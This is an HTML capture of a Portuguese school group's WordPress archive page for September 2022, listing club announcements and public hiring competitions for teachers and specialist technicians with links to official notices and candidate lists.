<li id="menu-item-11589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="http://aeaf.edu.pt/?page_id=11562" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Cursos Profissionais</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page"><a target="_blank" href="http://aeaf.edu.pt/?page_id=10392" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Formação Profissional</span></a></li>
</ul>
</li>
<li id="menu-item-12040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="http://aeaf.edu.pt/?page_id=12033" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CAA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-9936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-9"><a href="https://inovar.aeaf.edu.pt/inovarpaa/Inicial.wgx" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PAA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-10"><a href="http://aeaf.edu.pt/?page_id=12262" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contactos AEAF</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;http://aeaf.edu.pt/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li></ul></div></nav>				
					 <!-- end inner-container-->
			        </div>
						
		        <!-- end container-->
		        </div>

		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title'>Archive for month: Setembro, 2022</h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <a href="http://aeaf.edu.pt" title="AEAF" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://aeaf.edu.pt/?m=2022" title="2022">2022</a></span> <span class="sep">/</span> <span class="trail-end">Setembro</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <div class="category-term-description">
                                            </div>

                    <article class='post-entry post-entry-type-standard post-entry-12431 post-loop-1 post-parity-odd single-small with-slider post-12431 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-antigas'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://aeaf.edu.pt/?p=12431' class='small-preview' title='Clube 100 à Hora'><img width="180" height="180" src="http://aeaf.edu.pt/wp-content/uploads/2022/09/logo_100h-180x180.png" class="attachment-square size-square wp-post-image" alt="" loading="lazy" srcset="http://aeaf.edu.pt/wp-content/uploads/2022/09/logo_100h-180x180.png 180w, http://aeaf.edu.pt/wp-content/uploads/2022/09/logo_100h-80x80.png 80w, http://aeaf.edu.pt/wp-content/uploads/2022/09/logo_100h-36x36.png 36w, http://aeaf.edu.pt/wp-content/uploads/2022/09/logo_100h-120x120.png 120w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://aeaf.edu.pt/?p=12431' rel='bookmark' title='Permanent Link: Clube 100 à Hora'>Clube 100 à Hora			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated'  itemprop="datePublished" datetime="2022-09-21T17:52:53+00:00" >Setembro 21, 2022</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="http://aeaf.edu.pt/?cat=60" rel="tag">Noticias Antigas</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="name" ><span class="vcard author"><span class="fn"><a href="http://aeaf.edu.pt/?author=5" title="Artigos de aeaf" rel="author">aeaf</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<hr class="wp-block-separator"/>



<div class="wp-block-image"><figure class="aligncenter size-large"><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Clube-100-a-Hora-1.jpg"><img loading="lazy" width="728" height="1030" src="http://aeaf.edu.pt/wp-content/uploads/2022/09/Clube-100-a-Hora-1-728x1030.jpg" alt="" class="wp-image-12435" srcset="http://aeaf.edu.pt/wp-content/uploads/2022/09/Clube-100-a-Hora-1-728x1030.jpg 728w, http://aeaf.edu.pt/wp-content/uploads/2022/09/Clube-100-a-Hora-1-212x300.jpg 212w, http://aeaf.edu.pt/wp-content/uploads/2022/09/Clube-100-a-Hora-1-768x1086.jpg 768w, http://aeaf.edu.pt/wp-content/uploads/2022/09/Clube-100-a-Hora-1-1086x1536.jpg 1086w, http://aeaf.edu.pt/wp-content/uploads/2022/09/Clube-100-a-Hora-1-1448x2048.jpg 1448w, http://aeaf.edu.pt/wp-content/uploads/2022/09/Clube-100-a-Hora-1-1060x1500.jpg 1060w, http://aeaf.edu.pt/wp-content/uploads/2022/09/Clube-100-a-Hora-1-498x705.jpg 498w, http://aeaf.edu.pt/wp-content/uploads/2022/09/Clube-100-a-Hora-1-450x637.jpg 450w, http://aeaf.edu.pt/wp-content/uploads/2022/09/Clube-100-a-Hora-1.jpg 1587w" sizes="(max-width: 728px) 100vw, 728px" /></a></figure></div>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div></article><article class='post-entry post-entry-type-standard post-entry-12405 post-loop-2 post-parity-even single-small with-slider post-12405 post type-post status-publish format-standard has-post-thumbnail hentry category-concursos'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://aeaf.edu.pt/?p=12405' class='small-preview' title='Abertura de concurso para o Grupo de Recrutamento 100 &#8211; Horário n.º 21'><img width="180" height="180" src="http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo-180x180.png" class="attachment-square size-square wp-post-image" alt="" loading="lazy" srcset="http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo-180x180.png 180w, http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo-80x80.png 80w, http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo-36x36.png 36w, http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo-120x120.png 120w, http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo.png 210w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://aeaf.edu.pt/?p=12405' rel='bookmark' title='Permanent Link: Abertura de concurso para o Grupo de Recrutamento 100 &#8211; Horário n.º 21'>Abertura de concurso para o Grupo de Recrutamento 100 &#8211; Horário n.º 21			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated'  itemprop="datePublished" datetime="2022-09-13T11:31:52+00:00" >Setembro 13, 2022</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="http://aeaf.edu.pt/?cat=46" rel="tag">Concursos</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="name" ><span class="vcard author"><span class="fn"><a href="http://aeaf.edu.pt/?author=5" title="Artigos de aeaf" rel="author">aeaf</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<hr class="wp-block-separator"/>



<p><span class="has-inline-color has-black-color">Nos termos do n.º 4 do artigo 39° do Decreto-Lei n.º 132/2012, de 27 de junho, com a nova redação dada pelo Decreto-Lei n.º 9/2016, de 7 de março, torna-se público que por despacho do Diretor do Agrupamento de Escolas Alcaides de Faria, do dia 13 de setembro de 2022, se encontra aberto, pelo prazo de 3 dias úteis, a contar do dia 13 de setembro de 2022, o procedimento concursal para o preenchimento de 1 (uma) vaga na categoria de Professor.</span></p>



<div style="height:33px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-file aligncenter"><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Edital-no-6-Horario-21-Grupo-100.pdf" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;"><span class="has-inline-color has-black-color">Edital nº6 &#8211; Horário 21 &#8211; Grupo 100</span></span></strong></a><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Edital-no-6-Horario-21-Grupo-100.pdf" class="wp-block-file__button" download>Descarregar</a></div>



<hr class="wp-block-separator"/>



<div class="wp-block-file aligncenter"><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Lista-Graduada-Grupo-100-Horario-no21.pdf" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;"><span class="has-inline-color has-black-color">Lista Graduada &#8211; Grupo 100 &#8211; Horário nº21</span></span></strong></a><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Lista-Graduada-Grupo-100-Horario-no21.pdf" class="wp-block-file__button" download>Descarregar</a></div>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div></article><article class='post-entry post-entry-type-standard post-entry-12394 post-loop-3 post-parity-odd single-small with-slider post-12394 post type-post status-publish format-standard has-post-thumbnail hentry category-concursos'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://aeaf.edu.pt/?p=12394' class='small-preview' title='Abertura de concurso para Técnico Especializado &#8211; Horário n.º20'><img width="180" height="180" src="http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo-180x180.png" class="attachment-square size-square wp-post-image" alt="" loading="lazy" srcset="http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo-180x180.png 180w, http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo-80x80.png 80w, http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo-36x36.png 36w, http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo-120x120.png 120w, http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo.png 210w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://aeaf.edu.pt/?p=12394' rel='bookmark' title='Permanent Link: Abertura de concurso para Técnico Especializado &#8211; Horário n.º20'>Abertura de concurso para Técnico Especializado &#8211; Horário n.º20			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated'  itemprop="datePublished" datetime="2022-09-12T21:19:21+00:00" >Setembro 12, 2022</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="http://aeaf.edu.pt/?cat=46" rel="tag">Concursos</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="name" ><span class="vcard author"><span class="fn"><a href="http://aeaf.edu.pt/?author=5" title="Artigos de aeaf" rel="author">aeaf</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<hr class="wp-block-separator"/>



<p><span class="has-inline-color has-black-color">Nos termos do n.º 4 do artigo 39° do Decreto-Lei n.º 132/2012, de 27 de junho, com a nova redação dada pelo Decreto-Lei n.º 9/2016, de 7 de março, torna-se público que por despacho do Diretor do Agrupamento de Escolas Alcaides de Faria, do dia 12 de setembro de 2022, se encontra aberto, pelo prazo de 3 dias úteis, a contar do dia 12 de setembro de 2022, o procedimento concursal para o preenchimento de 1 (uma) vaga na categoria de Técnico Especializado</span></p>



<div style="height:46px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-file aligncenter"><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Edital-5.pdf" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;"><span class="has-inline-color has-black-color">Edital 5</span></span></strong></a><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Edital-5.pdf" class="wp-block-file__button" download>Descarregar</a></div>



<div class="wp-block-file aligncenter"><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Criterios-de-Selecao.pdf" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;"><span class="has-inline-color has-black-color">Critérios de Seleção</span></span></strong></a><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Criterios-de-Selecao.pdf" class="wp-block-file__button" download>Descarregar</a></div>



<hr class="wp-block-separator"/>



<div class="wp-block-file aligncenter"><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Lista-de-Candidatos-ao-Horario-no20.pdf" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;"><span class="has-inline-color has-black-color">Lista de Candidatos ao Horário nº20</span></span></strong></a><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Lista-de-Candidatos-ao-Horario-no20.pdf" class="wp-block-file__button" download>Descarregar</a></div>



<hr class="wp-block-separator"/>



<div class="wp-block-file aligncenter"><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Seriacao-Tecnicos-Especializados-Horario-no20-2022.2023.pdf" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;"><span class="has-inline-color has-black-color">Seriação Técnicos Especializados &#8211; Horário nº20 &#8211; 2022.2023</span></span></strong></a><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Seriacao-Tecnicos-Especializados-Horario-no20-2022.2023.pdf" class="wp-block-file__button" download>Descarregar</a></div>



<div class="wp-block-file aligncenter"><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Lista-Exclusao-Horario-no20-2022.2023.pdf" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;"><span class="has-inline-color has-black-color">Lista Exclusão Horário nº20 &#8211; 2022.2023</span></span></strong></a><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Lista-Exclusao-Horario-no20-2022.2023.pdf" class="wp-block-file__button" download>Descarregar</a></div>



<hr class="wp-block-separator"/>



<div class="wp-block-file aligncenter"><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Classificacao-Final-Horario-No20-2022.2023.pdf" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;"><span class="has-inline-color has-black-color">Classificação Final Horário Nº20 &#8211; 2022/2023</span></span></strong></a><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Classificacao-Final-Horario-No20-2022.2023.pdf" class="wp-block-file__button" download>Descarregar</a></div>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div></article><article class='post-entry post-entry-type-standard post-entry-12378 post-loop-4 post-parity-even single-small with-slider post-12378 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-antigas'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://aeaf.edu.pt/?p=12378' class='small-preview' title='Clube do Desporto Escolar do Agrupamento Alcaides de Faria'><img width="180" height="180" src="http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo-180x180.png" class="attachment-square size-square wp-post-image" alt="" loading="lazy" srcset="http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo-180x180.png 180w, http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo-80x80.png 80w, http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo-36x36.png 36w, http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo-120x120.png 120w, http://aeaf.edu.pt/wp-content/uploads/2020/05/VermelhoSepnovo.png 210w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://aeaf.edu.pt/?p=12378' rel='bookmark' title='Permanent Link: Clube do Desporto Escolar do Agrupamento Alcaides de Faria'>Clube do Desporto Escolar do Agrupamento Alcaides de Faria			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated'  itemprop="datePublished" datetime="2022-09-10T13:25:59+00:00" >Setembro 10, 2022</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="http://aeaf.edu.pt/?cat=60" rel="tag">Noticias Antigas</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="name" ><span class="vcard author"><span class="fn"><a href="http://aeaf.edu.pt/?author=5" title="Artigos de aeaf" rel="author">aeaf</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<hr class="wp-block-separator"/>



<p>O Clube do Desporto Escolar do Agrupamento: Tem como finalidade promover o acesso à prática desportiva regular de qualidade e contribuir para a promoção do sucesso escolar dos alunos, de estilos de vida saudáveis e de valores e princípios associados a uma cidadania ativa.</p>



<p>A participação nas atividades do Clube é gratuita e todo o material e equipamento necessários à competição é fornecido pela escola.</p>



<p class="has-text-align-center has-large-font-size"><strong><span class="has-inline-color has-black-color">2025/2026</span></strong></p>



<div class="wp-block-image is-style-default"><figure class="aligncenter size-large"><a href="https://aeaf.edu.pt/wp-content/uploads/2026/01/DE.png"><img loading="lazy" width="1030" height="366" src="https://aeaf.edu.pt/wp-content/uploads/2026/01/DE-1030x366.png" alt="" class="wp-image-15969" srcset="http://aeaf.edu.pt/wp-content/uploads/2026/01/DE-1030x366.png 1030w, http://aeaf.edu.pt/wp-content/uploads/2026/01/DE-300x106.png 300w, http://aeaf.edu.pt/wp-content/uploads/2026/01/DE-768x273.png 768w, http://aeaf.edu.pt/wp-content/uploads/2026/01/DE-705x250.png 705w, http://aeaf.edu.pt/wp-content/uploads/2026/01/DE-450x160.png 450w, http://aeaf.edu.pt/wp-content/uploads/2026/01/DE.png 1296w" sizes="(max-width: 1030px) 100vw, 1030px" /></a></figure></div>



<p class="has-text-align-center has-large-font-size"><strong><span class="has-inline-color has-black-color">2024/2025</span></strong></p>



<div style="height:44px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><a href="http://aeaf.edu.pt/wp-content/uploads/2024/10/Clube-do-Desporto-Escolar-2024-2025.jpg"><img loading="lazy" width="1030" height="579" src="http://aeaf.edu.pt/wp-content/uploads/2024/10/Clube-do-Desporto-Escolar-2024-2025-1030x579.jpg" alt="" class="wp-image-14520" srcset="http://aeaf.edu.pt/wp-content/uploads/2024/10/Clube-do-Desporto-Escolar-2024-2025-1030x579.jpg 1030w, http://aeaf.edu.pt/wp-content/uploads/2024/10/Clube-do-Desporto-Escolar-2024-2025-300x169.jpg 300w, http://aeaf.edu.pt/wp-content/uploads/2024/10/Clube-do-Desporto-Escolar-2024-2025-768x432.jpg 768w, http://aeaf.edu.pt/wp-content/uploads/2024/10/Clube-do-Desporto-Escolar-2024-2025-1536x864.jpg 1536w, http://aeaf.edu.pt/wp-content/uploads/2024/10/Clube-do-Desporto-Escolar-2024-2025-1500x844.jpg 1500w, http://aeaf.edu.pt/wp-content/uploads/2024/10/Clube-do-Desporto-Escolar-2024-2025-705x397.jpg 705w, http://aeaf.edu.pt/wp-content/uploads/2024/10/Clube-do-Desporto-Escolar-2024-2025-450x253.jpg 450w, http://aeaf.edu.pt/wp-content/uploads/2024/10/Clube-do-Desporto-Escolar-2024-2025.jpg 2000w" sizes="(max-width: 1030px) 100vw, 1030px" /></a></figure>



<div style="height:44px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-image"><figure class="alignright size-full is-resized"><a href="https://desportoescolar.dge.medu.pt/" target="_blank" rel="noopener"><img loading="lazy" src="http://aeaf.edu.pt/wp-content/uploads/2024/10/DesportoEscolar.png" alt="" class="wp-image-14521" width="178" height="105"/></a></figure></div>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div></article><article class='post-entry post-entry-type-standard post-entry-12391 post-loop-5 post-parity-odd single-small with-slider post-12391 post type-post status-publish format-standard has-post-thumbnail hentry category-concursos'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://aeaf.edu.pt/?p=12391' class='small-preview' title='Horário Anulado por motivos de redistribuição do serviço – Concurso para o Grupo de Recrutamento  100 &#8211; Horário n.º 19'><img width="180" height="180" src="http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo-180x180.png" class="attachment-square size-square wp-post-image" alt="" loading="lazy" srcset="http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo-180x180.png 180w, http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo-80x80.png 80w, http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo-36x36.png 36w, http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo-120x120.png 120w, http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo.png 210w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://aeaf.edu.pt/?p=12391' rel='bookmark' title='Permanent Link: Horário Anulado por motivos de redistribuição do serviço – Concurso para o Grupo de Recrutamento  100 &#8211; Horário n.º 19'>Horário Anulado por motivos de redistribuição do serviço – Concurso para o Grupo de Recrutamento  100 &#8211; Horário n.º 19			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated'  itemprop="datePublished" datetime="2022-09-09T20:27:00+00:00" >Setembro 9, 2022</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="http://aeaf.edu.pt/?cat=46" rel="tag">Concursos</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="name" ><span class="vcard author"><span class="fn"><a href="http://aeaf.edu.pt/?author=5" title="Artigos de aeaf" rel="author">aeaf</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<hr class="wp-block-separator"/>



<p class="has-text-align-center" style="font-size:28px"> <strong><span style="color:#be1036" class="has-inline-color">Horário Anulado por motivos de redistribuição do serviço.</span></strong> </p>



<hr class="wp-block-separator"/>



<div class="wp-block-file aligncenter"><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Edital-no-4-Horario-19-Grupo-100.pdf" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;"><span class="has-inline-color has-black-color">Edital nº4 &#8211; Horário 19 &#8211; Grupo 100</span></span></strong></a><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Edital-no-4-Horario-19-Grupo-100.pdf" class="wp-block-file__button" download>Descarregar</a></div>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div></article><article class='post-entry post-entry-type-standard post-entry-12385 post-loop-6 post-parity-even single-small with-slider post-12385 post type-post status-publish format-standard has-post-thumbnail hentry category-concursos'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://aeaf.edu.pt/?p=12385' class='small-preview' title='Abertura de concurso para o Grupo de Recrutamento 100 &#8211; Horário n.º 18'><img width="180" height="180" src="http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo-180x180.png" class="attachment-square size-square wp-post-image" alt="" loading="lazy" srcset="http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo-180x180.png 180w, http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo-80x80.png 80w, http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo-36x36.png 36w, http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo-120x120.png 120w, http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo.png 210w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://aeaf.edu.pt/?p=12385' rel='bookmark' title='Permanent Link: Abertura de concurso para o Grupo de Recrutamento 100 &#8211; Horário n.º 18'>Abertura de concurso para o Grupo de Recrutamento 100 &#8211; Horário n.º 18			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated'  itemprop="datePublished" datetime="2022-09-09T20:14:00+00:00" >Setembro 9, 2022</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="http://aeaf.edu.pt/?cat=46" rel="tag">Concursos</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="name" ><span class="vcard author"><span class="fn"><a href="http://aeaf.edu.pt/?author=5" title="Artigos de aeaf" rel="author">aeaf</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<hr class="wp-block-separator"/>



<p><span class="has-inline-color has-black-color"><strong>Nos termos do n.º 4 do artigo 39° do Decreto-Lei n.º 132/2012, de 27 de junho, com a nova redação dada pelo Decreto-Lei n.º 9/2016, de 7 de março, torna-se público que por despacho do Diretor do Agrupamento de Escolas Alcaides de Faria, do dia 6 de setembro de 2022, se encontra aberto, pelo prazo de 3 dias úteis, a contar do dia 6 de setembro de 2022, o procedimento concursal para o preenchimento de 1 (uma) vaga na categoria de Professor.</strong></span></p>



<div class="wp-block-file aligncenter"><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Edital-no-3-Horario-18-Grupo-100.pdf" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;"><span class="has-inline-color has-black-color">Edital nº3 &#8211; Horário 18 &#8211; Grupo 100</span></span></strong></a><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Edital-no-3-Horario-18-Grupo-100.pdf" class="wp-block-file__button" download>Descarregar</a></div>



<div class="wp-block-file aligncenter"><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Lista-Ordenada-Horaio-18-Grupo-100.pdf" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;">Lista Ordenada &#8211; Horário<span class="has-inline-color has-black-color"> 18 &#8211; Grupo 100</span></span></strong></a><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Lista-Ordenada-Horaio-18-Grupo-100.pdf" class="wp-block-file__button" download>Descarregar</a></div>



<p></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div></article><article class='post-entry post-entry-type-standard post-entry-12359 post-loop-7 post-parity-odd post-entry-last single-small with-slider post-12359 post type-post status-publish format-standard has-post-thumbnail hentry category-concursos'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://aeaf.edu.pt/?p=12359' class='small-preview' title='Horário Anulado por motivos de redistribuição do serviço &#8211; Concurso para Técnico Especializado (Horário n.º12)'><img width="180" height="180" src="http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo-180x180.png" class="attachment-square size-square wp-post-image" alt="" loading="lazy" srcset="http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo-180x180.png 180w, http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo-80x80.png 80w, http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo-36x36.png 36w, http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo-120x120.png 120w, http://aeaf.edu.pt/wp-content/uploads/2020/05/AzulSepnovo.png 210w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://aeaf.edu.pt/?p=12359' rel='bookmark' title='Permanent Link: Horário Anulado por motivos de redistribuição do serviço &#8211; Concurso para Técnico Especializado (Horário 